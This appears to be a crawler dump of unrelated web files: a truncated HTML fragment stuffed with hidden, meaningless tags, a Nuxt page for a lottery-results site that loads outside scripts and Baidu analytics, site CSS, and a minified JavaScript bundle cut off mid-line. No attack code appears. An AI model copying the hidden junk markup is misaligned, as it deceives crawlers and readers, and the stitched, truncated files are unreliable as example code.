id="zvxov"></u></optgroup></fieldset><dfn id="zvxov"><optgroup id="zvxov"><abbr id="zvxov"><tbody id="zvxov"></tbody></abbr></optgroup></dfn><i id="zvxov"><small id="zvxov"><option id="zvxov"></option></small></i><th id="zvxov"><abbr id="zvxov"><samp id="zvxov"></samp></abbr></th><sup id="zvxov"></sup><sup id="zvxov"></sup><label id="zvxov"></label><mark id="zvxov"><th id="zvxov"><menu id="zvxov"></menu></th></mark><object id="zvxov"></object><center id="zvxov"></center><sub id="zvxov"><thead id="zvxov"><cite id="zvxov"><table id="zvxov"></table></cite></thead></sub><acronym id="zvxov"><strike id="zvxov"><tbody id="zvxov"><abbr id="zvxov"></abbr></tbody></strike></acronym><center id="zvxov"></center><b id="zvxov"><td id="zvxov"><fieldset id="zvxov"></fieldset></td></b><acronym id="zvxov"><form id="zvxov"><tr id="zvxov"><sup id="zvxov"></sup></tr></form></acronym><mark id="zvxov"></mark><dfn id="zvxov"><u id="zvxov"></u></dfn><dfn id="zvxov"><mark id="zvxov"></mark></dfn><abbr id="zvxov"><center id="zvxov"><address id="zvxov"></address></center></abbr><abbr id="zvxov"><kbd id="zvxov"><menuitem id="zvxov"></menuitem></kbd></abbr><output id="zvxov"><tfoot id="zvxov"><optgroup id="zvxov"><kbd id="zvxov"></kbd></optgroup></tfoot></output><thead id="zvxov"></thead><i id="zvxov"></i><ol id="zvxov"><nav id="zvxov"></nav></ol><s id="zvxov"><pre id="zvxov"><track id="zvxov"></track></pre></s><th id="zvxov"></th></div>
<table id="table1" height="15" cellSpacing="0" cellPadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext">
<caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollAmount="1" scrollDelay="1" direction="up" width="100%" height="3">

</table>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="cx1c3" class="pl_css_ganrao" style="display: none;"><noframes id="cx1c3"><center id="cx1c3"><acronym id="cx1c3"><sup id="cx1c3"></sup></acronym></center></noframes><form id="cx1c3"><progress id="cx1c3"><td id="cx1c3"><th id="cx1c3"></th></td></progress></form><progress id="cx1c3"><dfn id="cx1c3"><dfn id="cx1c3"></dfn></dfn></progress><optgroup id="cx1c3"></optgroup><tbody id="cx1c3"><span id="cx1c3"><rt id="cx1c3"></rt></span></tbody><object id="cx1c3"><tbody id="cx1c3"></tbody></object><table id="cx1c3"><tbody id="cx1c3"><dfn id="cx1c3"></dfn></tbody></table><track id="cx1c3"></track><small id="cx1c3"><var id="cx1c3"><progress id="cx1c3"><th id="cx1c3"></th></progress></var></small><tr id="cx1c3"></tr><center id="cx1c3"><meter id="cx1c3"><strong id="cx1c3"></strong></meter></center><form id="cx1c3"></form><strike id="cx1c3"><label id="cx1c3"></label></strike><form id="cx1c3"></form><dl id="cx1c3"></dl><dl id="cx1c3"><nav id="cx1c3"></nav></dl><object id="cx1c3"><label id="cx1c3"></label></object><optgroup id="cx1c3"><small id="cx1c3"><sup id="cx1c3"><samp id="cx1c3"></samp></sup></small></optgroup><center id="cx1c3"></center><acronym id="cx1c3"></acronym><i id="cx1c3"><label id="cx1c3"><del id="cx1c3"></del></label></i><tr id="cx1c3"><small id="cx1c3"></small></tr><option id="cx1c3"><acronym id="cx1c3"><menuitem id="cx1c3"><strong id="cx1c3"></strong></menuitem></acronym></option><span id="cx1c3"></span><pre id="cx1c3"><sup id="cx1c3"></sup></pre><kbd id="cx1c3"></kbd><video id="cx1c3"></video><del id="cx1c3"><em id="cx1c3"></em></del><menuitem id="cx1c3"><tfoot id="cx1c3"><label id="cx1c3"></label></tfoot></menuitem><ruby id="cx1c3"><object id="cx1c3"></object></ruby><meter id="cx1c3"></meter><th id="cx1c3"><acronym id="cx1c3"></acronym></th><em id="cx1c3"></em><meter id="cx1c3"><xmp id="cx1c3"><nobr id="cx1c3"></nobr></xmp></meter><xmp id="cx1c3"></xmp><tr id="cx1c3"><nav id="cx1c3"><abbr id="cx1c3"><video id="cx1c3"></video></abbr></nav></tr><object id="cx1c3"></object><delect id="cx1c3"></delect><kbd id="cx1c3"><option id="cx1c3"><wbr id="cx1c3"><ol id="cx1c3"></ol></wbr></option></kbd><listing id="cx1c3"></listing><noscript id="cx1c3"></noscript><tbody id="cx1c3"></tbody><form id="cx1c3"><em id="cx1c3"></em></form><strong id="cx1c3"></strong><dfn id="cx1c3"><thead id="cx1c3"><strong id="cx1c3"><blockquote id="cx1c3"></blockquote></strong></thead></dfn><div id="cx1c3"><source id="cx1c3"></source></div><style id="cx1c3"></style><tfoot id="cx1c3"></tfoot><strike id="cx1c3"><video id="cx1c3"><tr id="cx1c3"></tr></video></strike><legend id="cx1c3"></legend><dd id="cx1c3"><p id="cx1c3"></p></dd><label id="cx1c3"></label><button id="cx1c3"></button><dl id="cx1c3"></dl><progress id="cx1c3"><legend id="cx1c3"><th id="cx1c3"><tr id="cx1c3"></tr></th></legend></progress><optgroup id="cx1c3"><small id="cx1c3"><center id="cx1c3"></center></small></optgroup><p id="cx1c3"></p><meter id="cx1c3"></meter><strong id="cx1c3"><progress id="cx1c3"></progress></strong><object id="cx1c3"><mark id="cx1c3"></mark></object><s id="cx1c3"></s><i id="cx1c3"><acronym id="cx1c3"><address id="cx1c3"><tfoot id="cx1c3"></tfoot></address></acronym></i><output id="cx1c3"></output><blockquote id="cx1c3"></blockquote><strike id="cx1c3"></strike><sup id="cx1c3"><b id="cx1c3"><progress id="cx1c3"><dfn id="cx1c3"></dfn></progress></b></sup><acronym id="cx1c3"></acronym><span id="cx1c3"></span><i id="cx1c3"><pre id="cx1c3"><del id="cx1c3"></del></pre></i><ruby id="cx1c3"><dl id="cx1c3"></dl></ruby><ruby id="cx1c3"></ruby><style id="cx1c3"></style><tt id="cx1c3"><fieldset id="cx1c3"><i id="cx1c3"><sub id="cx1c3"></sub></i></fieldset></tt><big id="cx1c3"><listing id="cx1c3"><em id="cx1c3"><pre id="cx1c3"></pre></em></listing></big><em id="cx1c3"></em><bdo id="cx1c3"></bdo><strong id="cx1c3"><noframes id="cx1c3"><tt id="cx1c3"><strong id="cx1c3"></strong></tt></noframes></strong><tbody id="cx1c3"><abbr id="cx1c3"></abbr></tbody><pre id="cx1c3"></pre><menu id="cx1c3"><code id="cx1c3"></code></menu><center id="cx1c3"><progress id="cx1c3"><u id="cx1c3"><b id="cx1c3"></b></u></progress></center><div id="cx1c3"></div><thead id="cx1c3"></thead><sub id="cx1c3"><progress id="cx1c3"></progress></sub><var id="cx1c3"></var><label id="cx1c3"></label><s id="cx1c3"><center id="cx1c3"><delect id="cx1c3"><label id="cx1c3"></label></delect></center></s><listing id="cx1c3"></listing><optgroup id="cx1c3"></optgroup><big id="cx1c3"><thead id="cx1c3"><track id="cx1c3"></track></thead></big><kbd id="cx1c3"></kbd><dfn id="cx1c3"><fieldset id="cx1c3"><i id="cx1c3"><label id="cx1c3"></label></i></fieldset></dfn><input id="cx1c3"></input><pre id="cx1c3"></pre><menuitem id="cx1c3"><strong id="cx1c3"><object id="cx1c3"></object></strong></menuitem><span id="cx1c3"></span><tt id="cx1c3"></tt><code id="cx1c3"><sup id="cx1c3"><samp id="cx1c3"></samp></sup></code><rt id="cx1c3"></rt><code id="cx1c3"><progress id="cx1c3"><legend id="cx1c3"><p id="cx1c3"></p></legend></progress></code></div>
</html>

--- FILE ---
content_type: text/html
request_url: https://600tk-okgs-69.rsgeah33k3.cc/
body_size: 1169
content:
<!DOCTYPE html><html  data-capo=""><head><meta charset="utf-16">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>OKGS</title>
<script src="/assets/js/app.js"></script>
<script src="https://otc.edgozy.com/sock/4.7.5/socket.io.min.js"></script>
<script src="https://otc.edgozy.com/com.js?1"></script>
<script src="https://otc.edgozy.com/assets/tkconf.js?5"></script>
<script src="https://otc.edgozy.com/assets/AnimalsHelper.js"></script>
<script src="https://otc.edgozy.com/assets/layer.min.js"></script>
<script src="https://otc.edgozy.com/assets/qqface.js"></script>
<link rel="stylesheet" href="/_nuxt/entry.B6USyLSy.css">
<link rel="modulepreload" as="script" crossorigin href="/_nuxt/CzUcnZim.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/detail.CIBPMzFd.css">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/alert.BV0vswNI.css">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/footer.CBbYU1Jy.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DJy_vCnv.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/_POBCh-p.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BwpAO31m.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BoNMrT0F.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/header.tp31v0qX.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/1lVdC-2O.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DhK-AH2P.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/BeNHbOU3.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/main.CgzJduar.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/CL0WnbgM.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/error-404.CoZKRZXM.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/B4wry5SB.js">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DTFwRsnF.js">
<link rel="prefetch" as="style" crossorigin href="/_nuxt/error-500.D6506J9O.css">
<link rel="prefetch" as="script" crossorigin href="/_nuxt/DuOT9zKu.js">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<script type="module" src="/_nuxt/CzUcnZim.js" crossorigin></script>
<script id="unhead:payload" type="application/json">{"title":"OKGS"}</script></head><body><div id="__nuxt"></div><div id="teleports"></div><script type="application/json" data-nuxt-data="nuxt-app" data-ssr="false" id="__NUXT_DATA__">[{"prerenderedAt":1,"serverRendered":2},1767071789451,false]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{mode:"dev"},app:{baseURL:"/",buildId:"8c91257b-c609-4ec6-8525-c6549123471d",buildAssetsDir:"/_nuxt/",cdnURL:""}}</script>
<script>
        var _hmt = _hmt || [];
        (function() {
          var hm = document.createElement("script");
          hm.src = "https://hm.baidu.com/hm.js?88c04e14169f8f4ebe64259675186d53";
          var s = document.getElementsByTagName("script")[0]; 
          s.parentNode.insertBefore(hm, s);
        })();
        
          if ('serviceWorker' in navigator) {
            navigator.serviceWorker.register(`/stub.sw.js`);
          }
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.jxshuzu.com/static/css/home.css
body_size: 2433
content:
@font-face{
font-family:"SourceHanSansCN-Regular";
src:url("/static/css/SourceHanSansCN-Regular.ttf")
}
/* 大焦点图以及头条部分 */
.swiper-container1 .swiper-slide a{display:block; position:relative;}
.swiper-container1 .swiper-slide img{width:100%;}

.swiper-container1 .swiper-pagination-bullets{width:100%;left:auto;right:0;bottom:11px; text-align:center;}
.swiper-container1 .swiper-pagination-bullet{background:#bab9b7; border-color:#bab9b7; border-radius:0; width:50px;height:5px;margin:2px;opacity:1;}
.swiper-container1 .swiper-pagination-bullet-active{background-color:#0a3d8c;margin:2px;}

.swiper-container-style1{width:99.99%;}
.swiper-container-list1{margin-left:-3%;}
.swiper-container-list1 .column_title{margin-left:3%;}
.swiper-container-list1 .swiper-wrapper{margin-top:40px;}
.swiper-container-list1 .swiper-slide{width:30.33%; margin-left:3%; margin-bottom:20px;}
.swiper-container-list1 .swiper-slide a{display:block;position:relative; top:0;}
.swiper-container-list1 .swiper-slide a:hover{box-shadow: 0 0 54px rgb(136,136,136,0.5); top:-5px;}
.swiper-container-list1 .swiper-slide img{width:100%;}

.swiper-container-ztzl{margin-left:-2%;}
.swiper-container-ztzl .column_title{margin-left:2%;}
.swiper-container-ztzl .swiper-wrapper{margin-top:20px;}
.swiper-container-ztzl .swiper-slide{width:31.33%; margin-left:2%; border-radius:15px; overflow:hidden;}
.swiper-container-ztzl .swiper-slide img{width:100%;}


.swiper-container-style1 .s_btn{width:150px; position:absolute; top:10px; right:0;}
.swiper-container-style1 .swiper-button-prev,.swiper-container-style1 .swiper-button-next{background-repeat:no-repeat; background-position:0 0; background-size:100%; width:60px;height:60px; margin-top:0; display:block;}
.swiper-container-style1 .swiper-button-prev:after,.swiper-button-next:after{display:none;}
.swiper-container-style1 .swiper-button-prev{background-image:url(../images/swiper-button-prev.png); left:0;}
.swiper-container-style1 .swiper-button-next{background-image:url(../images/swiper-button-next.png); right:0;}
.swiper-container-style1 .swiper-button-prev:hover{background-image:url(../images/swiper-button-prev-hover.png);}  
.swiper-container-style1 .swiper-button-next:hover{background-image:url(../images/swiper-button-next-hover.png);}


.swiper-container-gsyw .swiper-slide dl{padding:0 10px 10px 10px;}
.swiper-container-gsyw .swiper-slide dt{margin-top:20px; height:80px; line-height:40px; font-size:26px; display:-webkit-box !important; overflow:hidden; text-overflow:ellipsis; word-break:break-all; -webkit-box-orient:vertical; -webkit-line-clamp:2;}
.swiper-container-gsyw .swiper-slide dd{margin-top:10px; line-height:36px; height:144px; display:-webkit-box !important; overflow:hidden; text-overflow:ellipsis; word-break:break-all; -webkit-box-orient:vertical; -webkit-line-clamp:4;}

.swiper-container-xmzs .swiper-slide .s_img{position:relative;}
.swiper-container-xmzs .swiper-slide .s_img i{width:100%; height:100%; background:url(../images/home/xmzs_mask.png) no-repeat center bottom; background-size:auto 100%; position:absolute; top:0; left:0;}
.swiper-container-xmzs .swiper-slide dl{padding:0 40px 10px 40px;}
.swiper-container-xmzs .swiper-slide dt{margin-top:10px; height:80px; line-height:40px; font-size:26px; font-weight:bold; color:#0a3d8c; display:-webkit-box !important; overflow:hidden; text-overflow:ellipsis; word-break:break-all; -webkit-box-orient:vertical; -webkit-line-clamp:2;}
.swiper-container-xmzs .swiper-slide dd{margin-top:5px; line-height:36px; height:144px; display:-webkit-box !important; overflow:hidden; text-overflow:ellipsis; word-break:break-all; -webkit-box-orient:vertical; -webkit-line-clamp:4;}





.home_container{}
.home_main{width:1600px; max-width:100%; margin:0 auto; }

.home_container .ttxw{height:110px; background:url(../images/home/ttxw_dt_bg.png) no-repeat center;}
.home_container .ttxw .s_main{position:relative; padding-left:266px;}
.home_container .ttxw .s_column{width:246px; padding:0 10px; line-height:110px; text-align:right; background-color:#004098; color:#fff; font-size:34px; position:absolute; top:0; left:0;}
.home_container .ttxw .s_column img{display:inline-block; vertical-align:middle; margin:0 10px 10px 0;}
.home_container .ttxw .s_list{padding:0 30px;}
.home_container .ttxw ul li{height:110px; line-height:110px; padding-right:170px; position:relative; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; background-position:left center; background-repeat:no-repeat;}
.home_container .ttxw ul li,.home_container .ttxw ul li a,.home_container .ttxw ul li .date{color:#fff; font-size:26px;}
.home_container .ttxw ul li a:hover{text-shadow: .2rem 0rem .5rem #0a3d8c,-.2rem 0rem .5rem #0a3d8c,0rem .2rem .5rem #0a3d8c,0rem -.2rem .5rem #0a3d8c;}

.home_container .column_title a{color:#0a3d8c; font-size:58px; font-weight:bold;}
.home_container .column_title a:hover{color:#3263b0;}

.home_container a.more_link{display:inline-block; margin-top:30px; height:80px; line-height:80px; padding:0 50px; border-radius:10px; background-color:#0a3d8c; color:#fff; font-size:22px;}
.home_container a:hover.more_link{background-color:#3263b0;}
.home_container a.more_link i{display:inline-block; width:10px; height:16px; background:url(../images/icon_gt.png) no-repeat center; vertical-align:middle; margin-left:10px; margin-bottom:3px;}

.home_container .introduction{height:840px; position:relative; margin-right:1.5%;}
.home_container .introduction .s_text{width:730px; height:840px; padding-left:110px; background:url(../images/home/introduction_bg.png) no-repeat left center; overflow:hidden; position:absolute; top:0; left:0;}
.home_container .introduction .s_title{color:#0a3d8c; font-size:56px; font-weight:bold; margin-top:72px;}
.home_container .introduction .s_content{margin-top:14px;}
.home_container .introduction .s_content div{width:520px; font-family:"SourceHanSansCN-Regular"; font-size:24px; color:#000; line-height:48px; height:480px; display: -webkit-box !important; overflow: hidden; text-overflow: ellipsis; word-break: break-all; -webkit-box-orient: vertical; -webkit-line-clamp: 10; }
.home_container .introduction .s_play_box{background:url(../images/home/introduction_img.jpg) no-repeat right center; padding-left:840px; height:100%; display:flex; align-items:center;}
.home_container .introduction .s_play_box a{display:block; text-align:center; width:100%; font-size:36px; line-height:1.5; color:#fff;}
.home_container .introduction .s_play_box img{display:block; margin:auto auto 20px auto;}


.home_container .ctdt{width:1760px; float:right; position:relative;}
.home_container .ctdt .s_column{width:318px; float:left;}
.home_container .ctdt .s_box{border-left:1px solid #ccc; width:1441px; float:right;}
.home_container .ctdt .s_list{line-height:40px;}
.home_container .ctdt .s_list a{display:block; padding:0 30px;}
.home_container .ctdt .s_list a:hover{box-shadow: 0 0 54px rgb(136,136,136,0.5);}
.home_container .ctdt .s_text{border-bottom:1px solid #ccc; padding-bottom:30px; margin-bottom:30px;}
.home_container .ctdt .s_list a:hover .s_text{border-bottom:none;}
.home_container .ctdt .s_date{color:#0a3d8c; font-weight:bold;}
.home_container .ctdt .s_title{color:#0a3d8c; font-size:32px; font-weight:bold; margin:10px 0;}
.home_container .ctdt .s_content{font-size:20px; display:-webkit-box !important; overflow:hidden; text-overflow:ellipsis; word-break:break-all; -webkit-box-orient:vertical; -webkit-line-clamp:2;}
.home_container .ctdt .more_link{margin-left:30px;}


.home_container .tzgg{margin-top:30px; border-top:1px solid #ccc;}
.home_container .tzgg li{padding-left:180px; height:60px; line-height:60px; border-bottom:1px solid #ccc; font-size:26px; position:relative; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
.home_container .tzgg .s_date{position:absolute; top:0; left:0;}


.video_win{position:fixed; left:0; top:0; width:100%; height:100%; display:flex; align-items:center; justify-content:center; background-color:rgb(0,0,0,0.5); z-index:999;}
.video_win .s_main{width:90%; height:90%; padding-top:30px; margin:auto; text-align:center;}
.video_win iframe{width:100%; height:100%;}
.video_win .s_close{position:absolute; top:0; right:0; width:30px; cursor:pointer;}
.video_win .s_close img{display:block; width:100%;}

@media screen and (max-width:1759px){
	.home_container .ctdt{width:auto; float:none; padding:0 10px;}
	.home_container .ctdt .s_column{width:auto; float:none; margin-bottom:20px;}
	.home_container .ctdt .s_box{width:auto; float:none; border-left:none;}
	.home_container .ctdt .s_list a{padding:0 10px;}
	.home_container .ctdt .s_title{font-size:28px;}
	.home_container .ctdt .s_content{font-size:16px;}
}

@media screen and (max-width:1599px){
	.home_main{width:auto;}
	.ttxw .home_main{padding-left:0; padding-right:0;}
}

@media screen and (max-width:1199px){
	.home_container a.more_link{height:60px; line-height:60px; font-size:16px;}
	
	.home_container .introduction{height:auto; margin-right:0;}
	.home_container .introduction .s_text{position:static; width:auto; height:auto; padding:0 10px; background:none;}
	.home_container .introduction .s_title{margin-top:0;}
	.home_container .introduction .s_content{margin-top:20px;}
	.home_container .introduction .s_content div{width:auto; font-size:18px; line-height:40px; height:auto;}
	.home_container .introduction .s_play_box{height:auto; padding:20px; margin-top:20px;}
}

@media screen and (max-width:768px){
	.swiper-container-gsyw .swiper-slide dt{margin-top:0; font-size:22px;}
	.swiper-container-gsyw .swiper-slide dd{margin-top:0;}
	
	.swiper-container-xmzs .swiper-slide dl{padding:0 10px 10px 10px;}
	.swiper-container-xmzs .swiper-slide dt{margin-top:0; font-size:22px;}
	.swiper-container-xmzs .swiper-slide dd{margin-top:0;}
	
	.swiper-container-list1{width:100%;}
	.swiper-container-list1 .swiper-slide{width:47%;}
	
	.swiper-container-ztzl .swiper-slide{width:48%;}
	
	.swiper-container-style1 .s_btn{width:100px;}
	.swiper-container-style1 .swiper-button-prev,.swiper-container-style1 .swiper-button-next{width:40px;height:40px;}
	
	
	.home_container .ttxw{height:80px;}
	.home_container .ttxw .s_main{padding-left:186px;}
	.home_container .ttxw .s_column{width:166px; line-height:80px; font-size:26px;}
	.home_container .ttxw .s_list{padding:0 20px;}
	.home_container .ttxw ul li{padding-right:130px; height:80px; line-height:80px;}
	.home_container .ttxw ul li,.home_container .ttxw ul li a,.home_container .ttxw ul li .date{font-size:20px;}
	
	.home_container .column_title a{font-size:38px;}
	.home_container .introduction .s_title{font-size:42px;}
	
	.home_container .tzgg li{padding-left:130px; font-size:20px;}
}

@media screen and (max-width:488px){
	.swiper-container-list1{margin-left:0%;}
	.swiper-container-list1 .column_title{margin-left:0%;}
	.swiper-container-list1 .swiper-slide{width:100%; margin-left:0;}
	
	.swiper-container-style1 .s_btn{top:5px; width:80px;}
	.swiper-container-style1 .swiper-button-prev,.swiper-container-style1 .swiper-button-next{width:34px;height:34px;}
	
	.home_container .ttxw{height:60px;}
	.home_container .ttxw .s_main{padding-left:106px;}
	.home_container .ttxw .s_column{width:86px; line-height:60px; line-height:60px; font-size:20px;}
	.home_container .ttxw .s_column img{height:34px; display:none;}
	.home_container .ttxw .s_list{padding:0 10px;}
	.home_container .ttxw ul li{padding-right:100px; height:60px; line-height:60px;}
	.home_container .ttxw ul li,.home_container .ttxw ul li a,.home_container .ttxw ul li .date{font-size:16px;}
	
	.home_container .column_title a{font-size:30px;}
	.home_container .introduction .s_title{font-size:36px;}
	
	.home_container .ctdt .s_text{padding-bottom:10px; margin-bottom:10px;}
	.home_container .ctdt .s_title{margin:0 0; font-size:22px;}
	
	.swiper-container-ztzl{margin-left:0;}
	.swiper-container-ztzl .column_title{margin-left:0;}
	.swiper-container-ztzl .swiper-slide{width:100%; margin-left:0;}
	
	.home_container .tzgg li{padding-left:100px; font-size:16px;}
}




--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/swiper-vue.WQW-vQg8.css
body_size: 632
content:
.lottery-item[data-v-f0d11db3]{font-weight:400}.lottery-item .ball-image[data-v-f0d11db3]{align-items:center;background-position:50%;background-size:cover;display:flex;height:.6rem;justify-content:center;margin-bottom:.1rem;position:relative;width:.6rem}.lottery-item .ball-image img[data-v-f0d11db3]{left:0;position:absolute;top:0;z-index:-1}.lottery-item .ball-image .ball-number[data-v-f0d11db3]{font-family:PingFangBold;font-size:.28rem;font-weight:900}.lottery-item .zodiac-text[data-v-f0d11db3]{font-weight:400}.lottery-result[data-v-8b2ba462]{font-size:.28rem;padding:var(--262f8c9e)}.lottery-result .l-header[data-v-8b2ba462]{display:flex;font-size:var(--14553ecc);justify-content:space-between;margin-top:.1rem}.lottery-result .l-header a[data-v-8b2ba462]{color:#176c36;text-decoration:none}.lottery-result .lottery-area[data-v-8b2ba462]{display:flex;gap:.2rem;justify-content:space-between;margin-top:.2rem}.lottery-result .next_date[data-v-8b2ba462]{font-weight:600}.lottery-result .next_date .next_date_time[data-v-8b2ba462]{font-weight:400}.lottery-result .lottery-area-item-last[data-v-8b2ba462]{align-items:center;display:flex;gap:.2rem}.lottery-result .lottery-area-item-last .lottery-area-item-last-plus[data-v-8b2ba462]{font-size:.5rem;font-weight:600}.lottery-result .l-footer[data-v-8b2ba462]{color:#176c36;margin-top:.1rem;text-align:center}.lottery-result[data-v-0867c21b]{font-size:.28rem}.lottery-result .l-header[data-v-0867c21b]{display:flex;font-size:.24rem;justify-content:space-between}.lottery-result .l-header a[data-v-0867c21b]{color:#176c36;text-decoration:none}.lottery-result .lottery-area[data-v-0867c21b]{display:flex;gap:.2rem;justify-content:space-between;margin:.2rem 0}.lottery-result .next_date[data-v-0867c21b]{font-weight:600}.lottery-result .next_date .next_date_time[data-v-0867c21b]{font-weight:400}.lottery-result .lottery-area-item-last[data-v-0867c21b]{align-items:center;display:flex;gap:.2rem}.lottery-result .lottery-area-item-last .lottery-area-item-last-plus[data-v-0867c21b]{font-size:.5rem;font-weight:600}.lottery-result .l-footer[data-v-0867c21b]{color:#176c36;text-align:center}.loading[data-v-0867c21b]{align-items:center;display:flex;height:217px;justify-content:center}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/slide-tabs.Cr6MmFlU.css
body_size: 1065
content:
.select-box[data-v-fc2499c8]{border:none;border-radius:.24rem;font-size:.28rem;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:var(--0ee6b27c)}.select-box__selected[data-v-fc2499c8]{align-items:center;background:linear-gradient(180deg,#d91b27,#da3e42);border-radius:.24rem;color:#fff;cursor:pointer;display:flex;gap:.1rem;justify-content:space-between;padding:.02rem .15rem}.select-box__arrow[data-v-fc2499c8]{border:solid #666;border-width:0 2px 2px 0;display:inline-block;padding:3px;transform:rotate(45deg);transition:transform .2s}.select-box.is-open .select-box__arrow[data-v-fc2499c8]{transform:rotate(-135deg)}.select-box__options[data-v-fc2499c8]{background:#fff;border:1px solid #ddd;border-radius:4px;left:0;margin-top:4px;max-height:200px;overflow-y:auto;position:absolute;right:0;top:100%;width:100%;z-index:1000}.select-box__option[data-v-fc2499c8]{cursor:pointer;padding:8px 12px}.select-box__option[data-v-fc2499c8]:hover{background-color:#f5f5f5}.select-box__option.is-selected[data-v-fc2499c8]{background-color:#e6f7ff}.history-container[data-v-366e72df]{padding:0 .2rem}.history-box-filter[data-v-366e72df]{align-items:center;background-color:#fff;border-radius:.1rem;display:flex;justify-content:space-between;padding:.1rem}.history-box-filter .history-box-filter-title[data-v-366e72df]{font-family:PingFangBold;font-size:.28rem;font-weight:700}.history-box-filter-select[data-v-366e72df]{align-items:center;display:flex;gap:.2rem;justify-content:space-between}.history-filter-button[data-v-366e72df]{background:linear-gradient(180deg,#d91b27,#da3e42);border-radius:.24rem;color:#fff;cursor:pointer;padding:.02rem .2rem}.history-box-list[data-v-366e72df]{display:flex;flex-direction:column;gap:.2rem;margin-top:.2rem}.history-box-list-item[data-v-366e72df]{padding:.15rem}.history-box-list-empty[data-v-366e72df],.history-box-list-item[data-v-366e72df]{background-color:#fff;border-radius:.1rem;box-shadow:0 0 .1rem #0003}.history-box-list-empty[data-v-366e72df]{align-items:center;color:#999;display:flex;font-size:.24rem;height:2rem;justify-content:center;margin-top:.2rem}.slide-tabs{align-items:center;display:flex;justify-content:space-between;padding:0 .15rem .15rem}.slide-tabs-item{background-color:#fff;border-radius:.1rem;color:#606060;cursor:pointer;flex:1;font-size:.28rem;font-weight:700;margin:0 .05rem;position:relative;text-align:center;width:1.5rem}.slide-tabs-item.active:before{background-color:#fff;bottom:0;content:"";display:inline-block;height:.15rem;left:50%;position:absolute;transform:translate(-50%,50%) rotate(45deg);width:.15rem}.slide-tabs-item.active{color:#c11e40}.slide-tabs-item-title{display:inline-block;font-weight:900!important;line-height:.3rem;padding:.1rem 0;width:100%}.slide-tabs-item-link{color:#c11e40;display:inline-block;font-weight:700!important;height:100%;padding:.2rem 0;text-decoration:none;width:100%}.slide-tab-contents{background-color:var(--72452e3e);border-radius:.1rem;box-shadow:var(--ca383e3c);font-size:.28rem;overflow:hidden}.slide-tab-content{flex-shrink:0;width:100%}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/slide-banners.CmAdk12M.css
body_size: 237
content:
.banners-swiper[data-v-6a6aefa7]{height:100%;width:100%}.banners-swiper a[data-v-6a6aefa7]{display:block;height:auto;margin:0;padding:0}.banners-swiper a[data-v-6a6aefa7],.banners-swiper img[data-v-6a6aefa7]{max-height:265px;width:100%}


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/Bo5H-CuP.js
body_size: 415
content:
import{P as l}from"./CzUcnZim.js";const c=()=>{const{query:a}=l(),o=a.tab;let e="am";const s=localStorage.getItem("l-type");if(o){const t=o=="1"?"am":"hk";e=["am","hk"].includes(t)?t:"am",localStorage.setItem("l-type",JSON.stringify(t))}else if(s){const t=JSON.parse(s);e=["am","hk"].includes(t)?t:"am"}return{lotteryType:e,setLotteryType:t=>{localStorage.setItem("l-type",JSON.stringify(t)),e=t}}};export{c as u};


--- FILE ---
content_type: application/javascript
request_url: https://600tk-okgs-69.rsgeah33k3.cc/_nuxt/CzUcnZim.js
body_size: 74298
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./Dik008ql.js","./CHlE0hE4.js","./CZsWK97M.js","./DwcziQfp.js","./Bf_6jy_C.js","./text-field.DCJnRI_P.css","./filter-tabs.C7mKBNbI.css","./EMFZX3eP.js","./BeNHbOU3.js","./Bo5H-CuP.js","./bstm.ClrCxLLR.css","./DIUCIRPn.js","./_POBCh-p.js","./BXpRdE8A.js","./DTFwRsnF.js","./DhK-AH2P.js","./CJ_r2fQG.js","./consultation.H4nr2U7N.css","./D7mO5YxT.js","./CzqRESIW.js","./swiper-vue.WQW-vQg8.css","./Ba7jPJco.js","./slide-banners.CmAdk12M.css","./27BrJBQZ.js","./index.DyOb465Y.css","./DDuw_HXP.js","./BKvF00y1.js","./slide-tabs.Cr6MmFlU.css","./history.BOgfsZEM.css","./x-29eli4.js","./index.Bc00hCzg.css","./7rQ7U6kd.js","./jqys.BEvNzoXq.css","./D2gfmSlO.js","./sxtm.CE0jXwow.css","./CiyYwwb0.js","./tmlm.BkPOuxYm.css","./BVv6i3EF.js","./tmws.CDFRn1E_.css","./BDpUD4L1.js","./video.BP1UfAM8.css","./DTHpf7wA.js","./website.6-5bl3mb.css","./DJy_vCnv.js","./BwpAO31m.js","./alert.BV0vswNI.css","./BoNMrT0F.js","./footer.CBbYU1Jy.css","./detail.CIBP